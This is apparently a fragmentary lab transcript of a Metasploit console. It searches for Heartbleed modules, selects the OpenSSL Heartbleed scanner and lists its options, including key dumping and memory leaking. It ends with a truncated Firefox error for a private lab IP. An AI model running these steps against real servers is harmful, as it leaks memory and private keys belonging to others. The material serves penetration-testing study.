 msf6 > search heartbleed
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/server/openssl_heartbeat_client_memory 2014-04-07 normal No OpenSSL Heartbeat (Heartbleed) Client Memory Exposure
1 auxiliary/scanner/ssl/openssl_heartbleed 2014-04-07 normal Yes OpenSSL Heartbeat (Heartbleed) Information Leak
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/scanner/ssl/openssl_heartbleed
msf6 > use auxiliary/scanner/ssl/openssl_heartbleed
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > show options
Module options (auxiliary/scanner/ssl/openssl_heartbleed):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMPFILTER no Pattern to filter leaked memory before storing
LEAK_COUNT 1 yes Number of times to leak memory per SCAN or DUMP invocation
MAX_KEYTRIES 50 yes Max tries to dump key
RESPONSE_TIMEOUT 10 yes Number of seconds to wait for a server response
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 443 yes The target port (TCP)
STATUS_EVERY 5 yes How many retries until key dump status
THREADS 1 yes The number of concurrent threads (max one per host)
TLS_CALLBACK None yes Protocol to use, "None" to use raw TLS sockets (Accepted: None, SMTP, IMAP, JABBER, POP3, FTP, POSTGRES)
TLS_VERSION 1.0 yes TLS/SSL version to use (Accepted: SSLv3, 1.0, 1.1, 1.2)
Auxiliary action:
Name Description
---- -----------
SCAN Check hosts for vulnerability
msf6 auxiliary(scanner/ssl/openssl_heartbleed) >
Unable to connect
Firefox can't establish a connection to the server at 192.168.174.138.
The site could be temporarily unavailable or too busy. Try again in a
unable to load any pages, check your computer's network
If your computer or network is protected by a firewall or proxy, mak
Web.